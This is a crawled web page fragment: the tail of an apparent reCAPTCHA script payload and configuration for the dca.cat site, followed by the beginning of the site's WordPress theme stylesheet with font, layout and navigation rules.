K0YQEXbcK8w7Z2w67ClUPCq8KUw6tvwoPDuMOzwpNpUcOYwo1Aw4/DucOzLXHCrDPDnMOAwr5nECfCtcO/fyTDisOBZsKvSQtvRsKAwqLDvsK3N3nDsMO2wqotYWfCssO2CAnCusKXbSrDh8OBwpBlwpfDpUzDtxUCw4YYOsKvwoAew7w5KsKgWBVScH9nWMOiWXMZR8Ouw4NRbhTDsHrCkgMvTjw3w4vCq8KaZsOCw6Y/[base64]/Cm8K1ZVtjBcOPAsKPw7rCqMK6NTxew67DrTzDo23Dv8OFwpbDlkZdw7tndiHClz/CmsORwqxbcxxiAkTDpQPCogHDmMKka8KtwrPCoiwjwpbCrMKFScONGsO1woxIDcO0BkUaM8OFwr9IKSE4KMO/w5xONmtPw7XDs3Maw4jDlsKjEMOJYSTDploXRmTCjD92YsOzWsKkNsKkw6XDh8KGIRUpRMKJWBPDisK5wr5aYVg0QMOqCStRwqzCmMKnecKzHcKhw7/[base64]/fcO8R8OCwpjCjhDCh1QSDFrCmcORw6fDn8KoBSnDj8KhwqrDtGF8fjbCksODAsOkJXrDpcOQX8O2NUTDqcO+A8KUPzTDhMK7OcOCw7Ixw4BgwpPCgcOXNMK4w7sNw5JZUE7Cq8OIdcOHwoDCuMOAwp9NwpXCj8OtWXIRwpDCmMOGwpEOw6HDtMK0wpgQwo/[base64]/DpMK5KygzAhTCmcOjw4NaR8O2wpnCoEp9w6rDujPCiMKMTMKtw4pkDG8bMGFlwrRGPi7Dn8KXY8OCZcKfLMKAw6zDgcOKWA5QMj3DsMOJaV/CgWLDnSwyw78BKMOxwoZVw6rCjUlzw53DvcKOwrJaN8OJwpzCnWzCocO+wqNBLhInwobDlMO6wrPCvBUpd0NJLnHCusOrwqnDucKsw4BPw6AswpnCgcO5w51+UW3Cim/Dk2hbcVTDoMKBPsOYN0t3w5nDokQ6SAzCgMKlwrkyPsOuLyB/Pkpgwo5mw4rCj8KVw6rCrjwLw4jCpMOgw6/CmBMrTAtXwpXDmjJAwrwhTMOke8OIAhxVw7TDnsObUxlxRDfCpsOcGy/CkMOdUw1bJggSw7lJCmrDpcKxecKpwqJ3wobDjsKfYmzCuWF5fxtYJsK5w4DDvF3DtMOtw4klc2V/wodRLMK6QsOQwo1pblA2XcOcwpoHTV44FQrDp1nDl8OZO8OTw7YVwqN+ZcO5wpozNcO7w5sKFmjCisK3ZsOxw6vDtsOuwpTCuivDjMOBw655IsOjC8OyRF3DnC/[base64]/Cs8OgTcOKwoovbyd3OyPDlyUcVHPCqDgYw7MkQVpOIMKlwr/[base64]/DgMKbw60QUcK2wrNQCgtFw6XDiCxhX0FJWMONccO2cyzCqlvCvWkHGRkUw5rCo1Q0EcKkIcOsZBLDgkx/MMKTw7EAfcOiwqdWRcKqwrbCo0AQGHNrGCgLA8Ofw4jDrMKQG8Krw71MwpzCqhTDiXVIw6/CrCfCi8KUw5lAwp/DukfDrHxQwqY+wrfDoSQ0woIAw73CkE7CsBdICUZ3VQBdw5HCi8OyNsKdIRwhRMKkwofCnMOAwrXCgMOOwo0rOxbDviILw7wTScOpwozDgkLDs8KYw6YMwpDCqsKldgPClcKBw6vDgUkkF3fCqMO/wqY9LD1ZZsO4w7rCj8OrOFouw7XCm8Oiw6DCkMKBw5wsO8O6ZsOzw5sNw7LDpWl2Sj9KCMOkRkzDrMO+XEVYw57CusK8w5ZxBRHCnSvChcOnBsOAcz/CvTxsw6UoPlHDjsKJXsK2O2xBY8K7MFVJw6gYwobCksOXYwzCuGhtwrjDscORwp8fwrTDvMO2wofDqgHDnTBSwrbCh8OewoI/[base64]/CjDVKUcKBw4XDpTleFVzDmD3CoMOWwpEmwoBdM2lYIsOGw4ZTw5kzw5B2fAQZbMOwwoRPw6PDuMOSL8OyX1RiaMOeMhInUBbDk8KDG8OwQsO1X8KUwrjDiMKMw6oEw6c4w7LCkHJwcF9Zwr3Dk8K6w6gQw70pSmkLw5DCsW3Co8Oxfm7CgMOvwqrCmC/[base64]/DuALCoMOmwoIWw6/DvsKJN8K3BsOlCxjCtzIEw4PCscOiwrfDqcOdMMOSGgozwqckG27CjcODwqlmw6TDrC/DvXTCl8O4JcOrw486w7pudHbCtV/[base64]/Dg8KNRXvChsKDw7/[base64]/[base64]/CmcKNwoRCwqlkw69Gwo/[base64]/CrcOOw4YXVjHChcOVbMKrA8O9YcKvZXTCllXDlwPDsXIhHmVGemB/wq00w5HCh1XDocOpTjANf3DChMKEw5hqwoQFYV3Du8ODwoHDv8KFw6jChS3Ds8Ogw7YpwqPCusKyw4tANAnCnsKiV8KeA8KDTsKGEsK1c8KccgcCThrCiWfCj8OvSFTCtMKKw7TChsOBwqDCvAHCnj4Yw5/CsHYFZzXDn1I7w4HCp0/CkTQaY0zDoh1gF8KQw746KnrDvMO/MMOewrjClMKowp3Cm8OpwpkBwqB1wpnDqiUFP2t3PsK3wrlLw5YFwot1wqDCvcO6AMKCDcOie3BVCVUwwrRUK8KWEMOodsOcw5cFw70uw6nDrTwIVsO6w4vCm8OXwohVw6jCoQvDlMKAY8O5BAEuflHDq8O1w5/Dv8OZwo7CvB/[base64]/wpTCnks7ZUzCr8Krwr3DusKVw43ClA4cMUcGw7QJw63ChEBwLkvCr3zCoMKGw4TDljjCo8OoCmjCrsO5GB3Dr8KjwpQMYMOTw5jCpGHDh8O+PMKIcsO2wovDr0TDjsKUXMOowq/DjgV+w51mQ8ObwojCgU8hwoNlwqXCgEXDjBQLw4TCqm7Dnhk/H8KuIDPCpHV+G8KZOl0DLMKgPsKfTgLCrwTDjsOxQWZYw6oHwqYFN8Ohw4vChMKdFV3CisOIwrcZw7kaw50lWyXDtsOiwoYCw6TDoTXCmxXCh8OdBcKmdwNqcTJzw5rCoAo1w5rCr8KRw5/DqmdpB3XDoMOgHcKRw6VGR1RaRsKUL8KQCys6D0bCpsOBQ2ZSwrRGwokUE8Ktw4LDlMOgLcKyw6YrV8OiwozCnGPCtD5QJHR0d8Oow7hKw6Aqfk8pwqDDrlHCvsKlN8ONZWDCicK8w51dw7o3ecKTcnLDpnTCisOuwrdRbMKHc1gaw7/Co8Kpw7lTwqjCtMKDW8OGTwwOwpYwJ29tw414wqbDgVjDiA/[base64]/OllLw5XCtRfDrE3CtMK3GcKowpk/UcKAworCvnnDljUBw7jDu8KGeW87wq/CrVxMRMKLBnrDp8OfOMKKwqsnwpEswqI1w5zCrB7CncK/w6IIwonClcO2w6cLYhDChHnDvsO3w5tbwq/ClWDClcOGwr7CsC9AQ8KwwrV5w5Yyw5I3e1nDkShFUT/DqcOpwqHCtzpewqIMwokxw6/Cv8KkfMKHMSDDhcKvw7zCjMKsOcKINDPDhx4bYMKhNil2w63DlA/CuMORwps9AzIdwpc4w7zCj8KDwrjClsKowqsMOMOuw593wqjDqcO+CcKQwq4EalvCgBbCkMOgwqzDvTYGwrxzcsOFwrrDlcKKYsOCw5FHwpHCrkIKRSwTInk0PgbCp8Oowql5ck3Dv8OtGh7CgEhmwqrDiMOEwqLDisK2Wj5TI0tWDFQwREvDp8KYBioCw4/DsSHDq8OCOSZRwpArwrlYwrPCoMKPw5d7ZlteJ8O8WjQqw7EFZMKLDhfCtsO0w58Uw6XDpMOjTMOnw6rDslTDsURXwpHCp8KOw5nDgw/DicKiw4fDvsOEGcKeZcK9a8Kgw4rDkMOtOsOUw4fClcO3w4kvejnCt2DCumkyw7txCMKWwqh6E8K1w6ITM8KKR8OQwrAEw788WQrCksK3Si/DrV7CnBzCh8KUK8OZw7Q2wrvDgTRsHBRvw6FNwrI8RMOyYw3Djx1hP0vDisKywohOX8KkTsKfwrYHCsOUwqpyUV4ywofDscKgYF/DhMOiwrrDgMKQe29KwqxDEgRUKTHDviNLf1oewo7Dt1QbWG5TDcO9wozDt8KbwojCunthOA3CksOWAsK5GsOhw7/DvyQKw5EGclfCh1hmw5LCmSEawr3DqiHCqMOQY8KSw4EKw5NSwpcHwr1xwoVBw7vCsj4EKcONdMO2MA3Clm3CizkhCRcTwpgPw4AXw5JWw4JDw6DCksK1YsKSwqHCtSxyw6cJwpTCgxAXwptfwqvCsMO5BxDCqSVQfcO/[base64]/DpMOVR8O+w6HCjENswrxdAcKCw6rDnsKQH38Fw7rDq3fCgsKsQR3DjsO9wq7Di8OYwpnDmBbDmMOGw4/CgW4ZFksJaGRhFcOzIWI2UC5nAg/CuA7DoEVVw7bDmBMUAMOnw4I9wrrCtD3DrS7DocK/wp11JQkMUMOQYjTCq8O/IB3Dv8O1w5F2wrAKBsOYw7hlG8OfNyljYMOKwp/Dqh9ow7HDlR/DuTDCqk3DpMK+wpd2w7vDoB3Dhi0Zw5siwpzDt8K8w7MOZk/[base64]/Dsk3DiMKiwpjDpgHCnDzDksOie8OVO8KYwoQ9w7FWHcKQwroxacKOwqw2w4XDoBLDh0RSMwDDmgRkNcKnwo3CicOrQXTDtkFUwrkVw6sdw4PCuxQOSVPDvcOKwo8Nwo7DnsKvw549bFNgwobDnMOswpfDksKJwqcMdsKOw5fDt8KlcMO7NsOzNhVKBsOHw4/ClB5ewrvDowYCw41fw4rDqjhAdcKMBcKOYsO4a8OXw4UpIsOwIS3Dm8OANcKZw5crfGHDiMK/wqHDgDjDrlAsVHJVAUJzworDn2bCqiXDpMOTB1LDgj/DqV/CthvCocKwwp80wpwQVEFbwrHDnG5twpnDq8Ogw5/[base64]/VVjDqsK5wpVKd2XDr8KweTHCl8Kad8ODwrDCuko/wp/CrhtJw5YjSsO2PxLDhkXCpC7DssKUPMKWw64+RcOLHMO/LMOgOMKMHVLCnDt/WMO8UsKITxF1wpfDqMOywqMKAsO/aHXDu8OPw6zCgF0oQcOHwqRZw5M9w6zCtTkjEcKuw7BLHcOqwqBfVFhswq7DsMKsLsK4wqzDucKbIcKrOg7DkMOYwo8Sw4TDvcKhwoPDqMK6R8KRBi4Xw6c6R8KkYcORUicHwqAgKgXDqkQLPUYlw5jCgMKgwrp/w6jDlsOaXxDCthrDv8K7LcO+w6zCvEDCscO1OsOtEMO8V1JZwronV8KTDsKNKMKUwqnDvyPDh8K3w7AYG8O+JWLDtG1FwrssFcOHDXYYSMONwqwAWXTDozXCiEPCqFLCrnZdw7UBw4bCngzCuSIvwodKw7fCjwbDl8OZXAPCqn/Ck8KEwoLDn8KeDTnDncKmw787wqHDqcK7w43DpBEXLzsFwogRwroVUCjCoDxQw5rCicOXTGkDWcOEwr/DsSZpwp9aXsK2wpIWWy7CgkPDhcOPFsKDV0sRMcKIwqB2wovCmwdaUH4aGxZgwqnDoXg5w5wowrpEIULDr8OVwp/[base64]/CsGHDu0Isw5N9wq/[base64]/DrDbDv0zDnwnDmQPDvsOBS8K3wq/Dn8OdwoHDj8Odw4/DiTHCosOWDcOTflzCucK0NsOGw6JeD012MsOnDcKkbFFaTVLDqsKgwqHCm8Kvwr8Ow4kgKgrDgSTDr0bDgsKuwrXDgUJKw7VDBWY9wqbDiWzDlXp6XW3DrhVJwonDowXCucOkwpHDrTHCpMO3w6Z/wpMrwrZfw7nCjcOIw5bDoyZoDhtITQQwwoDDq8OTwpXCp8Kuw53DlEbCkjc5awJoP8KvJ2DCmBodw6zCvMKdAMOpwqFzFcKlwqjCt8Kxwqorw4LDpcOvw6nDisK/TsOUYTbCmMOPw7fCuyLDkizDn8KdwofDlzZ7wqc0w4pnwr/[base64]/[base64]/wp1UwopCw6nDgsO3wprDtsKAwrkpw6Jyw5DDqMO3WiHDqsO4N8Ouwr1lYMKqbygvw5Vbw5/[base64]/CksOlw47CtMOAw7gWd8K+w7gcCVzDtwjChDjCqRLDrVYya0TCksOHw4PCuMOOwoTCt0ApUG7CpgBNd8OgwqXCpMKTwoHDvzTDuzkpbmYwdn1FVHvDum7CrsOawofCpsKFVcOSwojDpMKGYDjDmzHDulLCg8KLPcONwq/DjMKEw4LDmsOgDQtFwodswrvDnApKwrnChsKIw5R8w5oXwr/Dv8KHJHrCtXPCosOCwo0SwrImRcKewobCswvDr8KHw5vDj8OkJTjDicOuwqPDvxPCjMOFYHrCqSkkw7XCj8OlwqAUB8OQw6/Ciztlw7Jww73Cm8ODU8OKPW/DlcORYyXDsHgbwqTCphoQw6xew4UDUWXDhHdrw5JTwrBowq59woVhwqhkDVbClk3CnMKjw4nCqsKFw4oew4RLwpFzwpnCucOBWTMPw5g/woMRwqDCsRbDq8K3csKLMUTCl1lHSsOuQnhbUsKKwqTDtBjCjBFRwr9qwqzDlMKDwpIpHsKvw79ow79yAjYsw5dHDHwpw7bDiynDscKdEsO/O8ORACkVZgBNwq3CgcOxwqZAfMOmwqAZw7QVw6PCjMO7DG1JDl/CncOrw5jCik7DhMOtSsK/JsKYWTrCgMOoZMOxNsKuaz3DqzILdwPCrsOhE8KBw6rDmMKkAMOEw44ow4Yqwr3DgSxjZifDjWzCtSBpKsOja8KraMOQLMKeNcO9wr1xw4nCjzHCscORRMO7woXCg2nCqcOGw7cWLUwDwpo3w5/Cv17CtUrDpBAPZ8O1T8O+w6xWCMKLw51/FlHDhVQ1wr/[base64]/CsTthM1cWwpk4SMOWWyFEV8ODwonClsObwrxiC8Ovw5nDk3YWwqTDpMO3w4rDiMKpwqtWw7PCi2zDgTjCl8KtwpjCnMOIwpfCkcOXwq7DkcK9eWErDMK0wotfwqkoFG/[base64]/DvkbCiBBdC8Orwo3CizcKIjDChBgbRcK9HsK3WsKcDwvCoAhSwoTCi8OHPmPCi3sxQsOPJcK8wqEdfHLDvxcWwqzCgzR5wpTDjRIpXMK+TMOCEX3CrMOUwo7DggrDolkCKMOjw5vDoMOTDA/[base64]/[base64]/w5DDt8K+QnNaw43CmcO0wp3DucOLZErDnH89w7jDqgEMRcOaFxc3fUPDjC7Chx9Bw7YcPVJ1w7AuUcOTfGZXw7bDmXfDsMKhwpI1w5fDgMKaw6HCuWABaMKcwr7Ct8O5UsK0LhXChRHDkG7DpsOkdsKxwqE/wr7DtxUEwpM2wrzCuSJGw5rCsmnCrcKPwpnDtcOsN8KHeD1ow7XDj2MAKcKzwooiw6pfw59lKhAhYcOvw7lIDwBjw5FDw6/DhXVuRcOmYwo3OXPCpXzDoiEGwr9Uw6DDjcOGJ8KrS3FaVMOmAcOiwr4wwqhvBwXDpwF+I8K9dGHCmx7Dg8OqwqoXU8KyacOpwoRGwp5Gw7jDvzt/w648wotnEsK5DB9+wpHCmcKpHEzDkMO7w79ewo16woQ3YFvDlVLDo1bDiBgmMgR5EsKmDMKTw7YuEwLDnsKbw6nCqsOeOlPDgBHCq8OIDcOdHhHCicK4w4MnwrohwrvDmzc6w6jDik7DoMKGwopEIjVDw6wWwqbDhcOtRhjDkm7Ch8K9M8KfYk1Vw7TDjS/CgHEkesOXwr1yAMOmJ0tAwqtPZcOeecOofcOROBFnwoYJw7bDhsOewrDCnsOowpB/w5jDqcKsWcKMf8OZJVPChEvDtnvCinwrwoLDn8Ozw5Zcwr7CrcKac8OVwoJDwpjCssK6wq/Cg8OZwrDDhQnCiXXDhCFCF8KSE8ORawtSwoNZwoZ8w77DnsOUGTzDjVtjMsKhShrDiz8PBMOdwrbCjsO4wq7Ct8OTEUXDgsK+w5Q1w7/DkEbDmQwRwrrDsFN+wrXDhsOJA8KKwrLDv8KhF3Acw4nChVIdNsODw4IMQsKZw7Y4VixUCsKVDsK5EVnCpzVvw5wMw6TDm8KEw7ExW8OWwprClMKZwqfChGvCpH8xwp3CnMKEw4DDo8OEV8Okw54hCShqa8Obw4vChA4/[base64]/DqcObwqPDmkwcCMKMwpcXIhR/MMO2w53Du8KZwqocYBZUwpAzw4fCvy7CnANUbMOxw6HClVPCiMKZTcO6ZcO/wqFWwrJtPyAbw7jCrnPCtcOCEsOLw646w7txGcOqwoxSwqHDmAQHNVwieG9Kw6MveMK8w6dyw7fDvMOew7IOw6HCpmTCkcKiwqLDiyXDpQ48w64PP3XDtx57w6nDq2/CoxDCsMOZwqPCuMKRSsK4w7NQwoQQUX1TYHJAw5NpwrLDjlXDoMOjwovCosKZwobDisK9U3FeMxI+LAJfK23DvMKtwr4XwodzEsKkQ8Omw5XCrMOZMsOzw6zCvFkRRsOeH0jDknx9wqjCuA3Cn3duEcOcw7NRw6rDv3M+aBvDs8O1w5BEU8OBw7zDhcOnC8O+w74hIg/CiUnCmhpWw67DsWgOcMOePTrDqFtew6F1csK1NsKkLsOQW0UewqgTwoxzwrQBw5pww6/DjgM+VlMcOcKpw5J4MMOzwp7Dh8KjGMK9w4fCvHZ+PcKxdsOgUVbCtwhCwpBdw77Ct0V7bBcRw4fCtXx/wql9JsKZF8O3KCgCPWU5wqPCgXskwpbCmWTDqHDDv8KbDlLCokJILcOFw4RYw6soWcOXAFAaYMOPSMKdw4pdw7UiIxZtX8O8w4PCp8KzJsKVGmrCpcKwfsONw47DmMO5w5BLw6/[base64]/CkgtcYcKAHcO4Nl/Ds8K+TGfDj8OWwpQIw5ZUwpAuAcOwN8ONwrw0w4XCrHbDlcKxw4nCj8OoGxMdw40AbMK4esKOAsK5asO9LTTCqAIrwrDDk8OdwpfCu2h7VcKfakYpfsOuw6Rhwr5iKRDDvw4Aw4ZLw7PDicKbw6sWUMOswo/CtcKrClzCvsKlw7MBw4JVw4o/MMK1w5Fmw51uOT7DpQvDqMK0w7s8w5tiw4LCmsKSFMKLSibDmcOdBcOFDmXCjMKVVA/DoWRnYxjCpDfDpVcbWsObEMKgwobDrMKmfMKVwqU7wrVdZ0cpwqFnw7PCqcOtfMKlw5IVwqsyNMK4wrHCgsOIwpU6CMKQw44owojCm2DCpcOxw6XCucO7w4RQFsKZRMOXworDtxXCoMKew7UnFCkxaQzClcKdTE4FBcKqfmvCuMOBwr/Dqxklw4/DowPCiVHCuD5SJMKwwqHDrSkswoTDkDdkwqrDoVHCrsKzf1YrwqPDusK7w4/[base64]/[base64]/OiNIFEETwodjE8O1w7nCocOuwrLCtFPDhhDDt8Osd8KqSFlNwrEBOzNIAcKkwrkpF8O7w53ClcOAbUEHQcONwr/CpUMswqfCmhrDpDQCw6syJngbw6vDjkZ/[base64]/wolWw53CiGkyYsOxwqFVecKXwoMfZE14w4wUwq0WwpjDlsK7wovDvy95w6wnw6XDhUcXE8OMw4ZTXsKxJlTDpWvDpWUlecK5b1fCtyszOMKZJcKdw4PChQbDiEAJw7skwq9Mw7FEw6/DjsKvw4/DgsK4bjfDpDkOc2tRA0c6w41Hwps+w4pow4ldLDjClCbDhcKkwqEVw4xWw6nCpxkYw6LDtn7Dg8Kqw7rDo1/DvwjDtcOhNTMaJsOrw5gkwr7Cq8OCwrkLwpRAwpEhXMOnwpjDn8KuNSfCiMK2wpVow4zDmxouw5LDv8KjIFQRdD/CiWx0TsOaU2LDksKowoTCvjTCicO0w7PCmcKQwr4tdMOOS8K4GcObworDqltkwrhywqvCpUlhHMKIS8KXfQ7CknA1HsK3wp3DqMO7QS0rL2HCgUTDpFLDnGEcG8ORWsK/d2jCsHvDnwrDpUTDu8OoWMONwqrCvsOdwqtXPyTDscOlDsO7wpbCi8KxO8KnVChOfkHDv8OqTMOcCk4Ow6l9w7XCtzM0w4zDkMKVwrMjw50hV38sBwFJwoJhwrzCh0AYRsKew6XCpRApIyHDgCJZOMKPbsOcejXDl8OAwoUcM8KTKy5dwrNnw5/[base64]/DmsOdZsOYw68nYG1jwrrCrcOmIMKkJiMHBcO8w5rCrwzDuXYAwqXDvcO4w5fCrsOCw4rCocO6w74Kw7fDiMKQfMKKw5TCnxFaw7UVcWvDv8Kfw7/DpMOZCcO+QQ3Di8OAaUbDvhvDiMOAw6ZuCsODw5zDtm/DhMKncyMADcKIQsKqwrXDvcO8w6YewrzDpDMBwpnDkMOSw4JINcKVdsKVSAnCjMOBEMOnwoQuEhw8UcKTwoFfwrhwW8KXEMO8wrLCrhfCq8OwL8OWbC7CssOgTcKuFMO9w41Lw4zDlMO/[base64]/[base64]/DgWARw5LCkG9iwpXCmnQMw4U4PyrCrhnDncKfwrbDn8Kpw68IwoTCgcKDCAbDs8KnXsOkwo1FwrByw6HCmRlSwpteworDsQ1tw53Dv8ORwop9QjzDmGYMw5TColzDlFzClMO6BsKTXsOjwojCo8KiwqPClMKiAMK2wpHCs8KXw4Jow5x7ThkCbnMsYMOmcQvDg8K/[base64]/DiMK+AA0GX8KXTsO/wovDuw3DnMKew6fDo8KkwrvDiXp6cBQhwq9hdC3Dm8KPw7czwo0Kw7AHwqnDj8O/LGUJwr92w6rCgWLDgMOBHsOEFcOkwozDrsKoVHYWwqMQHXANRsKrw4DCvgTDucKWwrcsecKnEQETw5fDuRrDijLCtSDCo8Odwpxze8OLwr7CksKSasKVwrtpw7XCt1bDlMONWcKPwr0TwrVFX0c/wpbCr8O6XUhKwrtkwpbCuHpAw5Q/GCBsw40hw4DCkMOfN15sHz3DrcO/wpFEcMKVwqrDmMOaGsK3esOsBsKUJyjCm8KXw4vDgMOxDzQNS3/Csm5AwqPCoQ7Cr8ObKcOAEcOBbV5IDsO8wrLDgMOvw6sJHsOGXsOEJsOjJcOOwrlMw7lSw5HCpGcjwrnDo21bwqLCrgBLw6jDvWB5Vlp8fMK9w7QSEsKSEcOndMKEEMO/Vl8UwotiDCrDgsOlwovDv0vCn2k9wqV1IsOiK8K/wpDDk11uUcO8wpnCthlGw5/CjsKswppdw5DDj8K5IjHCiMOhHHgEw5bCvcKDw5gVwo4sw5/Dqg17w4fDtAJ2w67Cn8OAIMKDwq57XcO6wp1fw7sXw7/DusO6w5NsDMK4w4DChsKZwoFQwobCo8K+w5nDh2vDjyYFTUfCmHxZBhVEJsKdWsOew4VAwoV0woHCjQ0Xw6cPwpbDnwbCpcKywoHDhMOhAMOHw4xNw65MYFJrMcOkw5M4w6TCucOKwqzCpm/DscKgDzsbRMKmJhp2YlRlZzHCq2Qjw5XClTUrBsKDTsOOw5vCrw7CjE4nw5QuQ8OmGHNjwr5nPn3DmMKpw4JHwp5Ed3DCq2gFYcKlwpBHGsOnaUfCnMO7wpLCtSfDncOMwoJ3w4ZteMOFe8KKw4bDm8K2Z1jCoMKSw5DClcOiDibCjXrCozZDwpw4wrTDgsOQTEjDsC/Ch8K2MgXCgMKOwpNdCsK8w485w49YRU85CMKyN1/DocOkw5xyworCoMK2w6xVMiDDhB7CmDxJwqY/wpQVaTQbwoANf2vDmlAXw5rDpMOOYUlOw5M5wpYRw4fDqRbCvmXCrsOKw5XChcKubwkZY8KPwprCmBjDuwxFP8OwJMKyw44gAsK4woHCncKzw6XDqcOjH1BHYSbCk1/DrMOYwqXCuwQWw53DksOfD2/CpcK4WsOuMMOcwqXDjnHCgCl8SSzCqGgDwp7CnS5ESsKuCsKGcUfDk2fCp38NRsOXM8O+w5fCsGMjwp7Cl8Kaw7xMKQ3DnWtxHDjCiRM6wo/DnF3CjHjCvgcEwoYMwozCuX12HEYIe8KCGXN8bcOyw4NQw6JjwpQBwqI0M0nDuDcrPsOCaMOSw6vCjsOxwp/[base64]/Cv8OIacK8woLDkynClwgEwqhYBz3ChMKaMcO9fsKufMKiY8KLwqJzaXbCslnDmMKHSsKHw5TDrAzCj0sNw6/ClcOxwovCp8K9YC3CqsOwwqc0ORnCj8KeLktwVnDDhsOMVxQRWMKMJ8KAdcK+w6zCr8OAesOufcOYwpEkWVjCjcO6wo3CgMKCw5EXwobCgjdNe8O4GTDCisOBSipZwr9uwqFKKcKiw7ksw71Yw5DCpWDDu8OiR8Kww5cKwpw4w6fDvywqw4TCs3/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdxlzAiAAAAABirLaPtZhS4OJDNNGIgc-ezXe7T\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,536],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,1],\x22https://dca.cat:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22O/YhAKFvuaIP+kRAce0LapM7/JKb/+sVI/ZqSIhOmPA\\u003d\x22,0,0,null,1,1762539143947,0,0,[44,210,210],null,[121,87,11],\x22RC-ooGWSCScZxVowA\x22,null,null,null,null,null,\x220dAFcWeA6icjh8jJsQruaGeIJ8QQUpYJWqUdKR5h6IcDzXjogaUVzKKBYMijyNz4AP_bu5uTtVZUiUKrJO9MOCNcY220ByFwnKbg\x22,1762621943813]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://dca.cat/wp-content/themes/DCA/style.css?ver=6.3
body_size: 5791
content:
/*
Theme Name: DCA
Description: Your site description. Go to Appearance > Editor to modify this file.
Template: Total
Version: 1.0
*/


/* fonts */

@font-face {
    font-family: 'gellix';
    src: url('fonts/gellix-bold-webfont.woff2') format('woff2'), url('fonts/gellix-bold-webfont.woff') format('woff');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'gellix';
    src: url('fonts/gellix-regular-webfont.woff2') format('woff2'), url('fonts/gellix-regular-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-feature-values gellix {
    stylistic(alternative A);
}


/* general */

body:not(.compose-mode) .my-hidden-row:not(.my-hidden-row--active) {
    display: none;
}

.vcex-post-content a,
.wpb_text_column p>a {
    text-decoration: underline;
}

.wpex-boxed,
.wpex-text-gray-600 {
    color: #000;
}

.page-id-2708 .site-main .container,
.page-id-50 .site-main .container,
.single-post .boxed-main-layout #wrap,
.single-post .site-main .container,
.single-tribe_events .boxed-main-layout #wrap,
.single-tribe_events .site-main .container,
.single-post .boxed-main-layout #wrap,
.single-portfolio .site-main .container,
.single-challenge .site-main .container,
.single-portfolio .site-main .boxed-main-layout #wrap,
.page-id-14 .site-main .container,
.page-id-14 .boxed-main-layout #wrap {
    width: 800px;
}

#tribe-events-pg-template {
    padding-left: 0;
    padding-right: 0;
}

.max-width-800 {
    max-width: 800px;
    margin: 0 auto;
}

.single-post .site-content a {
    text-decoration: underline;
}

.footer-builder .wpml-ls-legacy-list-horizontal {
    padding: 0;
}

.footer-builder .wpml-ls-legacy-list-horizontal a {
    padding: 0 0 0 20px;
}

.logos-dca-grid {
    justify-content: center;
}


/* header */

#site-logo img {
    width: 100%;
}

.vcex-navbar a:hover {
    text-decoration: none;
}

.vcex-navbar a.theme-txt-link:hover,
.active>.theme-txt-link,
.theme-txt-link.active {
    text-decoration: none !important;
}

.vcex-navbar a:hover span,
#site-navigation .dropdown-menu li:hover .link-inner,
.single-portfolio .menu-item-56 .link-inner,
.single-staff .menu-item-58 .link-inner,
.single-tribe_events .menu-item-353 .link-inner,
.single-post .menu-item-54 .link-inner,
.vcex-navbar a.theme-txt-link.active span,
#site-navigation .dropdown-menu .current-menu-item .link-inner {
    text-decoration: underline;
    text-underline-offset: 2px;
    text-decoration-thickness: 2px
}

.full-screen-overlay-nav button.full-screen-overlay-nav-close,
.full-screen-overlay-nav-close__icon {
    color: #fff !important;
    opacity: 1 !important;
    font-weight: bold;
}

.wpex-bars {
    height: 30px;
    width: 40px;
}

.wpex-bars>span,
.wpex-bars>span::before,
.wpex-bars>span::after {
    height: 5px;
}

.wpex-bars>span::before {
    top: -13px;
}

.wpex-bars>span::after {
    bottom: -13px;
}

.navbar-style-one .dropdown-menu>li.menu-item.border-menu-link>a>span.link-inner {
    border: 1px solid #fff;
    border-radius: 10px;
    padding: 1px 11px 5px;
}

.navbar-style-one .dropdown-menu>li.menu-item.border-menu-link>a:hover>span.link-inner {
    text-decoration: none !important;
}

.main-navigation-ul .sub-menu {
    border: 1px solid #000;
    margin-top: -8px !important;
}

#site-navigation .dropdown-menu .sub-menu li .link-inner {
    text-decoration: none;
}

#site-navigation .dropdown-menu .sub-menu li:hover .link-inner {
    text-decoration: underline;
    text-underline-offset: 2px;
    text-decoration-thickness: 2px;
}

.full-screen-overlay-nav-menu .menu-item.menu-item-has-children > a {
    padding-right: 30px;
    background-image: url('img/arrow-down-white.svg');
    background-repeat: no-repeat;
    background-position: right bottom 23px;
    background-size: 20px;
}
.full-screen-overlay-nav-menu .menu-item.menu-item-has-children.wpex-active > a {
    background-image: url('img/arrow-up.svg');
}

.challenge-grid .wpex-duration-300,
.challenge-grid [class*='wpex-transition-'] {
    transition: none;
}


.challenge-grid .wpex-opacity-60, .challenge-grid .wpex-hover-opacity-60:hover {
    opacity: 1;
}

.challenge-grid .overlay-title {
    font-weight: 700;
}


/* page-header */

.page-header .page-header-content {
    border-bottom: 1px solid #000;
}

body:not(.home) #sub-header-wrapper {
    display: none;
}

#sub-header-wrapper.border-columns .wpb_column {
    padding: 0;
}

#sub-header-wrapper.border-columns .wpb_column .vc_column-inner {
    padding-right: 0;
}

#sub-header-wrapper .comunitat-descripcio {
    padding: 20px 40px;
}

#sub-header-wrapper .menu-sectors-eng-container .menu,
#sub-header-wrapper .menu-sectors-container .menu {
    display: flex;
    flex-direction: row;
}

#sub-header-wrapper .menu-sectors-eng-container li,
#sub-header-wrapper .menu-sectors-container li {
    flex-grow: 1;
    background-color: #fff;
}

#sub-header-wrapper .menu-sectors-eng-container li a,
#sub-header-wrapper .menu-sectors-container li a {
    font-size: 28px;
    font-weight: bold;
